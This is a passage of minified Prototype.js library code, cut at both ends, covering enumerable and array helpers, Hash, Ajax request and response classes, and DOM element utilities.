$break}});return D}function n(F,E){var D=[];this.each(function(H,G){if(F.call(E,H,G)){D.push(H)}});return D}function l(G,F,E){F=F||Prototype.K;var D=[];if(Object.isString(G)){G=new RegExp(RegExp.escape(G))}this.each(function(I,H){if(G.match(I)){D.push(F.call(E,I,H))}});return D}function b(D){if(Object.isFunction(this.indexOf)){if(this.indexOf(D)!=-1){return true}}var E=false;this.each(function(F){if(F==D){E=true;throw $break}});return E}function w(E,D){D=Object.isUndefined(D)?null:D;return this.eachSlice(E,function(F){while(F.length<E){F.push(D)}return F})}function r(D,F,E){this.each(function(H,G){D=F.call(E,D,H,G)});return D}function C(E){var D=$A(arguments).slice(1);return this.map(function(F){return F[E].apply(F,D)})}function v(F,E){F=F||Prototype.K;var D;this.each(function(H,G){H=F.call(E,H,G);if(D==null||H>=D){D=H}});return D}function t(F,E){F=F||Prototype.K;var D;this.each(function(H,G){H=F.call(E,H,G);if(D==null||H<D){D=H}});return D}function g(G,E){G=G||Prototype.K;var F=[],D=[];this.each(function(I,H){(G.call(E,I,H)?F:D).push(I)});return[F,D]}function h(E){var D=[];this.each(function(F){D.push(F[E])});return D}function f(F,E){var D=[];this.each(function(H,G){if(!F.call(E,H,G)){D.push(H)}});return D}function s(E,D){return this.map(function(G,F){return{value:G,criteria:E.call(D,G,F)}}).sort(function(I,H){var G=I.criteria,F=H.criteria;return G<F?-1:G>F?1:0}).pluck("value")}function u(){return this.map(Prototype.K)}function z(){var E=Prototype.K,D=$A(arguments);if(Object.isFunction(D.last())){E=D.pop()}var F=[this].concat(D).map($A);return this.map(function(H,G){return E(F.pluck(G))})}function q(){return this.toArray().length}function B(){return"#<Enumerable:"+this.toArray().inspect()+">"}return{each:e,eachSlice:y,all:d,any:o,collect:p,detect:A,findAll:n,select:n,grep:l,include:b,member:b,inGroupsOf:w,inject:r,invoke:C,partition:g,pluck:h,reject:f,sortBy:s,toArray:u,entries:u,zip:z,size:q,inspect:B,find:A,map:Array.prototype.map}})();function $A(e){if(!e){return[]}if("toArray" in Object(e)){return e.toArray()}var d=e.length||0,b=new Array(d);while(d--){b[d]=e[d]}return b}function $w(b){if(!Object.isString(b)){return[]}b=b.strip();return b?b.split(/\s+/):[]}Array.from=$A;(function(){var y=Array.prototype,s=y.slice,u=y.forEach;function d(D,C){for(var B=0,E=this.length>>>0;B<E;B++){if(B in this){D.call(C,this[B],B,this)}}}if(!u){u=d}function r(){this.length=0;return this}function f(){return this[0]}function l(){return this[this.length-1]}function o(){return this.select(function(B){return B!=null})}function A(){return this.inject([],function(C,B){if(Object.isArray(B)){return C.concat(B.flatten())}C.push(B);return C})}function n(){var B=s.call(arguments,0);return this.select(function(C){return !B.include(C)})}function h(B){return(B===false?this.toArray():this)._reverse()}function q(B){return this.inject([],function(E,D,C){if(0==C||(B?E.last()!=D:!E.include(D))){E.push(D)}return E})}function v(B){return this.uniq().findAll(function(C){return B.detect(function(D){return C===D})})}function w(){return s.call(this,0)}function p(){return this.length}function z(){return"["+this.map(Object.inspect).join(", ")+"]"}function b(D,B){B||(B=0);var C=this.length;if(B<0){B=C+B}for(;B<C;B++){if(this[B]===D){return B}}return -1}function t(C,B){B=isNaN(B)?this.length:(B<0?this.length+B:B)+1;var D=this.slice(0,B).reverse().indexOf(C);return(D<0)?D:B-D-1}function e(){var G=s.call(this,0),E;for(var C=0,D=arguments.length;C<D;C++){E=arguments[C];if(Object.isArray(E)&&!("callee" in E)){for(var B=0,F=E.length;B<F;B++){G.push(E[B])}}else{G.push(E)}}return G}Object.extend(y,Enumerable);if(!y._reverse){y._reverse=y.reverse}Object.extend(y,{_each:u,clear:r,first:f,last:l,compact:o,flatten:A,without:n,reverse:h,uniq:q,intersect:v,clone:w,toArray:w,size:p,inspect:z});var g=(function(){return[].concat(arguments)[0][0]!==1})(1,2);if(g){y.concat=e}if(!y.indexOf){y.indexOf=b}if(!y.lastIndexOf){y.lastIndexOf=t}})();function $H(b){return new Hash(b)}var Hash=Class.create(Enumerable,(function(){function g(v){this._object=Object.isHash(v)?v.toObject():Object.clone(v)}function h(w){for(var v in this._object){var y=this._object[v],z=[v,y];z.key=v;z.value=y;w(z)}}function p(v,w){return this._object[v]=w}function e(v){if(this._object[v]!==Object.prototype[v]){return this._object[v]}}function s(v){var w=this._object[v];delete this._object[v];return w}function u(){return Object.clone(this._object)}function t(){return this.pluck("key")}function r(){return this.pluck("value")}function l(w){var v=this.detect(function(y){return y.value===w});return v&&v.key}function o(v){return this.clone().update(v)}function f(v){return new Hash(v).inject(this,function(w,y){w.set(y.key,y.value);return w})}function d(v,w){if(Object.isUndefined(w)){return v}return v+"="+encodeURIComponent(String.interpret(w))}function b(){return this.inject([],function(A,D){var z=encodeURIComponent(D.key),w=D.value;if(w&&typeof w=="object"){if(Object.isArray(w)){var C=[];for(var y=0,v=w.length,B;y<v;y++){B=w[y];C.push(d(z,B))}return A.concat(C)}}else{A.push(d(z,w))}return A}).join("&")}function q(){return"#<Hash:{"+this.map(function(v){return v.map(Object.inspect).join(": ")}).join(", ")+"}>"}function n(){return new Hash(this)}return{initialize:g,_each:h,set:p,get:e,unset:s,toObject:u,toTemplateReplacements:u,keys:t,values:r,index:l,merge:o,update:f,toQueryString:b,inspect:q,toJSON:u,clone:n}})());Hash.from=$H;Object.extend(Number.prototype,(function(){function f(){return this.toPaddedString(2,16)}function d(){return this+1}function n(p,o){$R(0,this,true).each(p,o);return this}function l(q,p){var o=this.toString(p||10);return"0".times(q-o.length)+o}function b(){return Math.abs(this)}function e(){return Math.round(this)}function g(){return Math.ceil(this)}function h(){return Math.floor(this)}return{toColorPart:f,succ:d,times:n,toPaddedString:l,abs:b,round:e,ceil:g,floor:h}})());function $R(e,b,d){return new ObjectRange(e,b,d)}var ObjectRange=Class.create(Enumerable,(function(){function d(h,f,g){this.start=h;this.end=f;this.exclusive=g}function e(f){var g=this.start;while(this.include(g)){f(g);g=g.succ()}}function b(f){if(f<this.start){return false}if(this.exclusive){return f<this.end}return f<=this.end}return{initialize:d,_each:e,include:b}})());var Ajax={getTransport:function(){return Try.these(function(){return new XMLHttpRequest()},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")})||false},activeRequestCount:0};Ajax.Responders={responders:[],_each:function(b){this.responders._each(b)},register:function(b){if(!this.include(b)){this.responders.push(b)}},unregister:function(b){this.responders=this.responders.without(b)},dispatch:function(f,d,e,b){this.each(function(g){if(Object.isFunction(g[f])){try{g[f].apply(g,[d,e,b])}catch(h){}}})}};Object.extend(Ajax.Responders,Enumerable);Ajax.Responders.register({onCreate:function(){Ajax.activeRequestCount++},onComplete:function(){Ajax.activeRequestCount--}});Ajax.Base=Class.create({initialize:function(b){this.options={method:"post",asynchronous:true,contentType:"application/x-www-form-urlencoded",encoding:"UTF-8",parameters:"",evalJSON:true,evalJS:true};Object.extend(this.options,b||{});this.options.method=this.options.method.toLowerCase();if(Object.isHash(this.options.parameters)){this.options.parameters=this.options.parameters.toObject()}}});Ajax.Request=Class.create(Ajax.Base,{_complete:false,initialize:function($super,d,b){$super(b);this.transport=Ajax.getTransport();this.request(d)},request:function(d){this.url=d;this.method=this.options.method;var g=Object.isString(this.options.parameters)?this.options.parameters:Object.toQueryString(this.options.parameters);if(!["get","post"].include(this.method)){g+=(g?"&":"")+"_method="+this.method;this.method="post"}if(g&&this.method==="get"){this.url+=(this.url.include("?")?"&":"?")+g}this.parameters=g.toQueryParams();try{var b=new Ajax.Response(this);if(this.options.onCreate){this.options.onCreate(b)}Ajax.Responders.dispatch("onCreate",this,b);this.transport.open(this.method.toUpperCase(),this.url,this.options.asynchronous);if(this.options.asynchronous){this.respondToReadyState.bind(this).defer(1)}this.transport.onreadystatechange=this.onStateChange.bind(this);this.setRequestHeaders();this.body=this.method=="post"?(this.options.postBody||g):null;this.transport.send(this.body);if(!this.options.asynchronous&&this.transport.overrideMimeType){this.onStateChange()}}catch(f){this.dispatchException(f)}},onStateChange:function(){var b=this.transport.readyState;if(b>1&&!((b==4)&&this._complete)){this.respondToReadyState(this.transport.readyState)}},setRequestHeaders:function(){var g={"X-Requested-With":"XMLHttpRequest","X-Prototype-Version":Prototype.Version,Accept:"text/javascript, text/html, application/xml, text/xml, */*"};if(this.method=="post"){g["Content-type"]=this.options.contentType+(this.options.encoding?"; charset="+this.options.encoding:"");if(this.transport.overrideMimeType&&(navigator.userAgent.match(/Gecko\/(\d{4})/)||[0,2005])[1]<2005){g.Connection="close"}}if(typeof this.options.requestHeaders=="object"){var e=this.options.requestHeaders;if(Object.isFunction(e.push)){for(var d=0,f=e.length;d<f;d+=2){g[e[d]]=e[d+1]}}else{$H(e).each(function(h){g[h.key]=h.value})}}for(var b in g){this.transport.setRequestHeader(b,g[b])}},success:function(){var b=this.getStatus();return !b||(b>=200&&b<300)||b==304},getStatus:function(){try{if(this.transport.status===1223){return 204}return this.transport.status||0}catch(b){return 0}},respondToReadyState:function(b){var f=Ajax.Request.Events[b],d=new Ajax.Response(this);if(f=="Complete"){try{this._complete=true;(this.options["on"+d.status]||this.options["on"+(this.success()?"Success":"Failure")]||Prototype.emptyFunction)(d,d.headerJSON)}catch(g){this.dispatchException(g)}var h=d.getHeader("Content-type");if(this.options.evalJS=="force"||(this.options.evalJS&&this.isSameOrigin()&&h&&h.match(/^\s*(text|application)\/(x-)?(java|ecma)script(;.*)?\s*$/i))){this.evalResponse()}}try{(this.options["on"+f]||Prototype.emptyFunction)(d,d.headerJSON);Ajax.Responders.dispatch("on"+f,this,d,d.headerJSON)}catch(g){this.dispatchException(g)}if(f=="Complete"){this.transport.onreadystatechange=Prototype.emptyFunction}},isSameOrigin:function(){var b=this.url.match(/^\s*https?:\/\/[^\/]*/);return !b||(b[0]=="#{protocol}//#{domain}#{port}".interpolate({protocol:location.protocol,domain:document.domain,port:location.port?":"+location.port:""}))},getHeader:function(b){try{return this.transport.getResponseHeader(b)||null}catch(d){return null}},evalResponse:function(){try{return eval((this.transport.responseText||"").unfilterJSON())}catch(e){this.dispatchException(e)}},dispatchException:function(b){(this.options.onException||Prototype.emptyFunction)(this,b);Ajax.Responders.dispatch("onException",this,b)}});Ajax.Request.Events=["Uninitialized","Loading","Loaded","Interactive","Complete"];Ajax.Response=Class.create({initialize:function(e){this.request=e;var f=this.transport=e.transport,b=this.readyState=f.readyState;if((b>2&&!Prototype.Browser.IE)||b==4){this.status=this.getStatus();this.statusText=this.getStatusText();this.responseText=String.interpret(f.responseText);this.headerJSON=this._getHeaderJSON()}if(b==4){var d=f.responseXML;this.responseXML=Object.isUndefined(d)?null:d;this.responseJSON=this._getResponseJSON()}},status:0,statusText:"",getStatus:Ajax.Request.prototype.getStatus,getStatusText:function(){try{return this.transport.statusText||""}catch(b){return""}},getHeader:Ajax.Request.prototype.getHeader,getAllHeaders:function(){try{return this.getAllResponseHeaders()}catch(b){return null}},getResponseHeader:function(b){return this.transport.getResponseHeader(b)},getAllResponseHeaders:function(){return this.transport.getAllResponseHeaders()},_getHeaderJSON:function(){var b=this.getHeader("X-JSON");if(!b){return null}b=decodeURIComponent(escape(b));try{return b.evalJSON(this.request.options.sanitizeJSON||!this.request.isSameOrigin())}catch(d){this.request.dispatchException(d)}},_getResponseJSON:function(){var b=this.request.options;if(!b.evalJSON||(b.evalJSON!="force"&&!(this.getHeader("Content-type")||"").include("application/json"))||this.responseText.blank()){return null}try{return this.responseText.evalJSON(b.sanitizeJSON||!this.request.isSameOrigin())}catch(d){this.request.dispatchException(d)}}});Ajax.Updater=Class.create(Ajax.Request,{initialize:function($super,b,e,d){this.container={success:(b.success||b),failure:(b.failure||(b.success?null:b))};d=Object.clone(d);var f=d.onComplete;d.onComplete=(function(g,h){this.updateContent(g.responseText);if(Object.isFunction(f)){f(g,h)}}).bind(this);$super(e,d)},updateContent:function(f){var e=this.container[this.success()?"success":"failure"],b=this.options;if(!b.evalScripts){f=f.stripScripts()}if(e=$(e)){if(b.insertion){if(Object.isString(b.insertion)){var d={};d[b.insertion]=f;e.insert(d)}else{b.insertion(e,f)}}else{e.update(f)}}}});Ajax.PeriodicalUpdater=Class.create(Ajax.Base,{initialize:function($super,b,e,d){$super(d);this.onComplete=this.options.onComplete;this.frequency=(this.options.frequency||2);this.decay=(this.options.decay||1);this.updater={};this.container=b;this.url=e;this.start()},start:function(){this.options.onComplete=this.updateComplete.bind(this);this.onTimerEvent()},stop:function(){this.updater.options.onComplete=undefined;clearTimeout(this.timer);(this.onComplete||Prototype.emptyFunction).apply(this,arguments)},updateComplete:function(b){if(this.options.decay){this.decay=(b.responseText==this.lastText?this.decay*this.options.decay:1);this.lastText=b.responseText}this.timer=this.onTimerEvent.bind(this).delay(this.decay*this.frequency)},onTimerEvent:function(){this.updater=new Ajax.Updater(this.container,this.url,this.options)}});function $(d){if(arguments.length>1){for(var b=0,f=[],e=arguments.length;b<e;b++){f.push($(arguments[b]))}return f}if(Object.isString(d)){d=document.getElementById(d)}return Element.extend(d)}if(Prototype.BrowserFeatures.XPath){document._getElementsByXPath=function(h,b){var e=[];var g=document.evaluate(h,$(b)||document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);for(var d=0,f=g.snapshotLength;d<f;d++){e.push(Element.extend(g.snapshotItem(d)))}return e}}if(!Node){var Node={}}if(!Node.ELEMENT_NODE){Object.extend(Node,{ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,ENTITY_NODE:6,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,NOTATION_NODE:12})}(function(e){function f(h,g){if(h==="select"){return false}if("type" in g){return false}return true}var d=(function(){try{var g=document.createElement('<input name="x">');return g.tagName.toLowerCase()==="input"&&g.name==="x"}catch(h){return false}})();var b=e.Element;e.Element=function(l,h){h=h||{};l=l.toLowerCase();var g=Element.cache;if(d&&h.name){l="<"+l+' name="'+h.name+'">';delete h.name;return Element.writeAttribute(document.createElement(l),h)}if(!g[l]){g[l]=Element.extend(document.createElement(l))}var n=f(l,h)?g[l].cloneNode(false):document.createElement(l);return Element.writeAttribute(n,h)};Object.extend(e.Element,b||{});if(b){e.Element.prototype=b.prototype}})(this);Element.idCounter=1;Element.cache={};Element._purgeElement=function(d){var b=d._prototypeUID;if(b){Element.stopObserving(d);d._prototypeUID=void 0;delete Element.Storage[b]}};Element.Methods={visible:function(b){return $(b).style.display!="none"},toggle:function(b){b=$(b);Element[Element.visible(b)?"hide":"show"](b);return b},hide:function(b){b=$(b);b.style.display="none";return b},show:function(b){b=$(b);b.style.display="";return b},remove:function(b){b=$(b);b.parentNode.removeChild(b);return b},update:(function(){var f=(function(){var l=document.createElement("select"),n=true;l.innerHTML='<option value="test">test</option>';if(l.options&&l.options[0]){n=l.options[0].nodeName.toUpperCase()!=="OPTION"}l=null;return n})();var d=(function(){try{var l=document.createElement("table");if(l&&l.tBodies){l.innerHTML="<tbody><tr><td>test</td></tr></tbody>";var o=typeof l.tBodies[0]=="undefined";l=null;return o}}catch(n){return true}})();var b=(function(){try{var l=document.createElement("div");l.innerHTML="<link>";var o=(l.childNodes.length===0);l=null;return o}catch(n){return true}})();var e=f||d||b;var h=(function(){var l=document.createElement("script"),o=false;try{l.appendChild(document.createTextNode(""));o=!l.firstChild||l.firstChild&&l.firstChild.nodeType!==3}catch(n){o=true}l=null;return o})();function g(q,r){q=$(q);var l=Element._purgeElement;var s=q.getElementsByTagName("*"),p=s.length;while(p--){l(s[p])}if(r&&r.toElement){r=r.toElement()}if(Object.isElement(r)){return q.update().insert(r)}r=Object.toHTML(r);var o=q.tagName.toUpperCase();if(o==="SCRIPT"&&h){q.text=r;return q}if(e){if(o in Element._insertionTranslations.tags){while(q.firstChild){q.removeChild(q.firstChild)}Element._getContentFromAnonymousElement(o,r.stripScripts()).each(function(t){q.appendChild(t)})}else{if(b&&Object.isString(r)&&r.indexOf("<link")>-1){while(q.firstChild){q.removeChild(q.firstChild)}var n=Element._getContentFromAnonymousElement(o,r.stripScripts(),true);n.each(function(t){q.appendChild(t)})}else{q.innerHTML=r.stripScripts()}}}else{q.innerHTML=r.stripScripts()}r.evalScripts.bind(r).defer();return q}return g})(),replace:function(d,e){d=$(d);if(e&&e.toElement){e=e.toElement()}else{if(!Object.isElement(e)){e=Object.toHTML(e);var b=d.ownerDocument.createRange();b.selectNode(d);e.evalScripts.bind(e).defer();e=b.createContextualFragment(e.stripScripts())}}d.parentNode.replaceChild(e,d);return d},insert:function(e,g){e=$(e);if(Object.isString(g)||Object.isNumber(g)||Object.isElement(g)||(g&&(g.toElement||g.toHTML))){g={bottom:g}}var f,h,d,l;for(var b in g){f=g[b];b=b.toLowerCase();h=Element._insertionTranslations[b];if(f&&f.toElement){f=f.toElement()}if(Object.isElement(f)){h(e,f);continue}f=Object.toHTML(f);d=((b=="before"||b=="after")?e.parentNode:e).tagName.toUpperCase();l=Element._getContentFromAnonymousElement(d,f.stripScripts());if(b=="top"||b=="after"){l.reverse()}l.each(h.curry(e));f.evalScripts.bind(f).defer()}return e},wrap:function(d,e,b){d=$(d);if(Object.isElement(e)){$(e).writeAttribute(b||{})}else{if(Object.isString(e)){e=new Element(e,b)}else{e=new Element("div",e)}}if(d.parentNode){d.parentNode.replaceChild(e,d)}e.appendChild(d);return e},inspect:function(d){d=$(d);var b="<"+d.tagName.toLowerCase();$H({id:"id",className:"class"}).each(function(h){var g=h.first(),e=h.last(),f=(d[g]||"").toString();if(f){b+=" "+e+"="+f.inspect(true)}});return b+">"},recursivelyCollect:function(b,e,f){b=$(b);f=f||-1;var d=[];while(b=b[e]){if(b.nodeType==1){d.push(Element.extend(b))}if(d.length==f){break}}return d},ancestors:function(b){return Element.recursivelyCollect(b,"parentNode")},descendants:function(b){return Element.select(b,"*")},firstDescendant:function(b){b=$(b).firstChild;while(b&&b.nodeType!=1){b=b.nextSibling}return $(b)},immediateDescendants:function(d){var b=[],e=$(d).firstChild;while(e){if(e.nodeType===1){b.push(Element.extend(e))}e=e.nextSibling}return b},previousSiblings:function(b,d){return Element.recursivelyCollect(b,"previousSibling")},nextSiblings:function(b){return Element.recursivelyCollect(b,"nextSibling")},siblings:function(b){b=$(b);return Element.previousSiblings(b).reverse().concat(Element.nextSiblings(b))},match:function(d,b){d=$(d);if(Object.isString(b)){return Prototype.Selector.match(d,b)}return b.match(d)},up:function(d,f,b){d=$(d);if(arguments.length==1){return $(d.parentNode)}var e=Element.ancestors(d);return Object.isNumber(f)?e[f]:Prototype.Selector.find(e,f,b)},down:function(d,e,b){d=$(d);if(arguments.length==1){return Element.firstDescendant(d)}return Object.isNumber(e)?Element.descendants(d)[e]:Element.select(d,e)[b||0]},previous:function(d,e,b){d=$(d);if(Object.isNumber(e)){b=e,e=false}if(!Object.isNumber(b)){b=0}if(e){return Prototype.Selector.find(d.previousSiblings(),e,b)}else{return d.recursivelyCollect("previousSibling",b+1)[b]}},next:function(d,f,b){d=$(d);if(Object.isNumber(f)){b=f,f=false}if(!Object.isNumber(b)){b=0}if(f){return Prototype.Selector.find(d.nextSiblings(),f,b)}else{var e=Object.isNumber(b)?b+1:1;return d.recursivelyCollect("nextSibling",b+1)[b]}},select:function(b){b=$(b);var d=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(d,b)},adjacent:function(b){b=$(b);var d=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(d,b.parentNode).without(b)},identify:function(b){b=$(b);var d=Element.readAttribute(b,"id");if(d){return d}do{d="anonymous_element_"+Element.idCounter++}while($(d));Element.writeAttribute(b,"id",d);return d},readAttribute:function(e,b){e=$(e);if(Prototype.Browser.IE){var d=Element._attributeTranslations.read;if(d.values[b]){return d.values[b](e,b)}if(d.names[b]){b=d.names[b]}if(b.include(":")){return(!e.attributes||!e.attributes[b])?null:e.attributes[b].value}}return e.getAttribute(b)},writeAttribute:function(g,e,h){g=$(g);var d={},f=Element._attributeTranslations.write;if(typeof e=="object"){d=e}else{d[e]=Object.isUndefined(h)?true:h}for(var b in d){e=f.names[b]||b;h=d[b];if(f.values[b]){e=f.values[b](g,h)}if(h===false||h===null){g.removeAttribute(e)}else{if(h===true){g.setAttribute(e,e)}else{g.setAttribute(e,h)}}}return g},getHeight:function(b){return Element.getDimensions(b).height},getWidth:function(b){return Element.getDimensions(b).width},classNames:function(b){return new Element.ClassNames(b)},hasClassName:function(b,d){if(!(b=$(b))){return}var e=b.className;return(e.length>0&&(e==d||new RegExp("(^|\\s)"+d+"(\\s|$)").test(e)))},addClassName:function(b,d){if(!(b=$(b))){return}if(!Element.hasClassName(b,d)){b.className+=(b.className?" ":"")+d}return b},removeClassName:function(b,d){if(!(b=$(b))){return}b.className=b.className.replace(new RegExp("(^|\\s+)"+d+"(\\s+|$)")," ").strip();return b},toggleClassName:function(b,d){if(!(b=$(b))){return}return Element[Element.hasClassName(b,d)?"removeClassName":"addClassName"](b,d)},cleanWhitespace:function(d){d=$(d);var e=d.firstChild;while(e){var b=e.nextSibling;if(e.nodeType==3&&!/\S/.test(e.nodeValue)){d.removeChild(e)}e=b}return d},empty:function(b){return $(b).innerHTML.blank()},descendantOf:function(d,b){d=$(d),b=$(b);if(d.compareDocumentPosition){return(d.compareDocumentPosition(b)&8)===8}if(b.contains){return b.contains(d)&&b!==d}while(d=d.parentNode){if(d==b){return true}}return false},scrollTo:function(b){b=$(b);var d=Element.cumulativeOffset(b);window.scrollTo(d[0],d[1]);return b},getStyle:function(d,e){d=$(d);e=e=="float"?"cssFloat":e.camelize();var f=d.style[e];if(!f||f=="auto"){var b=document.defaultView.getComputedStyle(d,null);f=b?b[e]:null}if(e=="opacity"){return f?parseFloat(f):1}return f=="auto"?null:f},getOpacity:function(b){return $(b).getStyle("opacity")},setStyle:function(d,e){d=$(d);var g=d.style,b;if(Object.isString(e)){d.style.cssText+=";"+e;return e.include("opacity")?d.setOpacity(e.match(/opacity:\s*(\d?\.?\d*)/)[1]):d}for(var f in e){if(f=="opacity"){d.setOpacity(e[f])}else{g[(f=="float"||f=="cssFloat")?(Object.isUndefined(g.styleFloat)?"cssFloat":"styleFloat"):f]=e[f]}}return d},setOpacity:function(b,d){b=$(b);b.style.opacity=(d==1||d==="")?"":(d<0.00001)?0:d;return b},makePositioned:function(b){b=$(b);var d=Element.getStyle(b,"position");if(d=="static"||!d){b._madePositioned=true;b.style.position="relative";if(Prototype.Browser.Opera){b.style.top=0;b.style.left=0}}return b},undoPositioned:function(b){b=$(b);if(b._madePositioned){b._madePositioned=undefined;b.style.position=b.style.top=b.style.left=b.style.bottom=b.style.right=""}return b},makeClipping:function(b){b=$(b);if(b._overflow){return b}b._overflow=Element.getStyle(b,"overflow")||"auto";if(b._overflow!=="hidden"){b.style.overflow="hidden"}return b},undoClipping:function(b){b=$(b);if(!b._overflow){return b}b.style.overflow=b._overflow=="auto"?"":b._overflow;b._overflow=null;return b},clonePosition:function(d,f){var b=Object.extend({setLeft:true,setTop:true,setWidth:true,setHeight:true,offsetTop:0,offsetLeft:0},arguments[2]||{});f=$(f);var g=Element.viewportOffset(f),h=[0,0],e=null;d=$(d);if(Element.getStyle(d,"position")=="absolute"){e=Element.getOffsetParent(d);h=Element.viewportOffset(e)}if(e==document.body){h[0]-=document.body.offsetLeft;h[1]-=document.body.offsetTop}if(b.setLeft){d.style.left=(g[0]-h[0]+b.offsetLeft)+"px"}if(b.setTop){d.style.top=(g[1]-h[1]+b.offsetTop)+"px"}if(b.setWidth){d.style.width=f.offsetWidth+"px"}if(b.setHeight){d.style.height=f.offsetHeight+"px"}return d}};Object.extend(Element.Methods,{getElementsBySelector:Element.Methods.select,childElements:Element.Methods.immediateDescendants});Element._attributeTranslations={write:{names:{className:"class",htmlFor:"for"},values:{}}};if(Prototype.Browser.Opera){Element.Methods.getStyle=Element.Methods.getStyle.wrap(function(f,d,e){switch(e){case"height":case"width":if(!Element.visible(d)){return null}var g=parseInt(f(d,e),10);if(g!==d["offset"+e.capitalize()]){return g+"px"}var b;if(e==="height"){b=["border-top-width","padding-top","padding-bottom","border-bottom-width"]}else{b=["border-left-width","padding-left","padding-right","border-right-width"]}return b.inject(g,function(h,l){var n=f(d,l);return n===null?h:h-parseInt(n,10)})+"px";default:return f(d,e)}});Element.Methods.readAttribute=Element.Methods.readAttribute.wrap(function(e,b,d){if(d==="title"){return b.title}return e(b,d)})}else{if(Prototype.Browser.IE){Element.Methods.getStyle=function(b,d){b=$(b);d=(d=="float"||d=="cssFloat")?"styleFloat":d.camelize();var e=b.style[d];if(!e&&b.currentStyle){e=b.currentStyle[d]}if(d=="opacity"){if(e=(b.getStyle("filter")||"").match(/alpha\(opacity=(.*)\)/)){if(e[1]){return parseFloat(e[1])/100}}return 1}if(e=="auto"){if((d=="width"||d=="height")&&(b.getStyle("display")!="none")){return b["offset"+d.capitalize()]+"px"}return null}return e};Element.Methods.setOpacity=function(d,g){function h(l){return l.replace(/alpha\([^\)]*\)/gi,"")}d=$(d);var b=d.currentStyle;if((b&&!b.hasLayout)||(!b&&d.style.zoom=="normal")){d.style.zoom=1}var f=d.getStyle("filter"),e=d.style;if(g==1||g===""){(f=h(f))?e.filter=f:e.removeAttribute("filter");return d}else{if(g<0.00001){g=0}}e.filter=h(f)+"alpha(opacity="+(g*100)+")";return d};Element._attributeTranslations=(function(){var d="className",b="for",e=document.createElement("div");e.setAttribute(d,"x");if(e.className!=="x"){e.setAttribute("class","x");if(e.className==="x"){d="class"}}e=null;e=document.createElement("label");e.setAttribute(b,"x");if(e.htmlFor!=="x"){e.setAttribute("htmlFor","x");if(e.htmlFor==="x"){b="htmlFor"}}e=null;return{read:{names:{"class":d,className:d,"for":b,htmlFor:b},values:{_getAttr:function(f,g){return f.getAttribute(g)},_getAttr2:function(f,g){return f.getAttribute(g,2)},_getAttrNode:function(f,h){var g=f.getAttributeNode(h);return g?g.value:""},_getEv:(function(){var g=document.createElement("div"),l;g.onclick=Prototype.emptyFunction;var h=g.getAttribute("onclick");if(String(h).indexOf("{")>-1){l=function(f,n){n=f.getAttribute(n);if(!n){return null}n=n.toString();n=n.split("{")[1];n=n.split("}")[0];return n.strip()}}else{if(h===""){l=function(f,n){n=f.getAttribute(n);if(!n){return null}return n.strip()}}}g=null;return l})(),_flag:function(f,g){return $(f).hasAttribute(g)?g:null},style:function(f){return f.style.cssText.toLowerCase()},title:function(f){return f.title}}}}})();Element._attributeTranslations.write={names:Object.extend({cellpadding:"cellPadding",cellspacing:"cellSpacing"},Element._attributeTranslations.read.names),values:{checked:function(b,d){b.checked=!!d},style:function(b,d){b.style.cssText=d?d:""}}};Element._attributeTranslations.has={};$w("colSpan rowSpan vAlign dateTime accessKey tabIndex encType maxLength readOnly longDesc frameBorder").each(function(b){Element._attributeTranslations.write.names[b.toLowerCase()]=b;Element._attributeTranslations.has[b.toLowerCase()]=b});(function(b){Object.extend(b,{href:b._getAttr2,src:b._getAttr2,type:b._getAttr,action:b._getAttrNode,disabled:b._flag,checked:b._flag,readonly:b._flag,multiple:b._flag,onload:b._getEv,onunload:b._getEv,onclick:b._getEv,ondblclick:b._getEv,onmousedown:b._getEv,onmouseup:b._getEv,onmouseover:b._getEv,onmousemove:b._getEv,onmouseout:b._getEv,onfocus:b._getEv,onblur:b._getEv,onkeypress:b._getEv,onkeydown:b._getEv,onkeyup:b._getEv,onsubmit:b._getEv,onreset:b._getEv,onselect:b._getEv,onchange:b._getEv})})(Element._attributeTranslations.read.values);if(Prototype.BrowserFeatures.ElementExtensions){(function(){function b(g){var d=g.getElementsByTagName("*"),f=[];for(var e=0,h;h=d[e];e++){if(h.tagName!=="!"){f.push(h)}}return f}Element.Methods.down=function(e,f,d){e=$(e);if(arguments.length==1){return e.firstDescendant()}return Object.isNumber(f)?b(e)[f]:Element.select(e,f)[d||0]}})()}}else{if(Prototype.Browser.Gecko&&/rv:1\.8\.0/.test(navigator.userAgent)){Element.Methods.setOpacity=function(b,d){b=$(b);b.style.opacity=(d==1)?0.999999:(d==="")?"":(d<0.00001)?0:d;return b}}else{if(Prototype.Browser.WebKit){Element.Methods.setOpacity=function(b,d){b=$(b);b.style.opacity=(d==1||d==="")?"":(d<0.00001)?0:d;if(d==1){if(b.tagName.toUpperCase()=="IMG"&&b.width){b.width++;b.width--}else{try{var g=document.createTextNode(" ");b.appendChild(g);b.removeChild(g)}catch(f){}}}return b}}}}}if("outerHTML" in document.documentElement){Element.Methods.replace=function(e,g){e=$(e);if(g&&g.toElement){g=g.toElement()}if(Object.isElement(g)){e.parentNode.replaceChild(g,e);return e}g=Object.toHTML(g);var f=e.parentNode,d=f.tagName.toUpperCase();if(Element._insertionTranslations.tags[d]){var h=e.next(),b=Element._getContentFromAnonymousElement(d,g.stripScripts());f.removeChild(e);if(h){b.each(function(l){f.insertBefore(l,h)})}else{b.each(function(l){f.appendChild(l)})}}else{e.outerHTML=g.stripScripts()}g.evalScripts.bind(g).defer();return e}}Element._returnOffset=function(d,e){var b=[d,e];b.left=d;b.top=e;return b};Element._getContentFromAnonymousElement=function(g,f,h){var l=new Element("div"),e=Element._insertionTranslations.tags[g];var b=false;if(e){b=true}else{if(h){b=true;e=["","",0]}}if(b){l.innerHTML="&nbsp;"+e[0]+f+e[1];l.removeChild(l.firstChild);for(var d=e[2];d--;){l=l.firstChild}}else{l.innerHTML=f}return 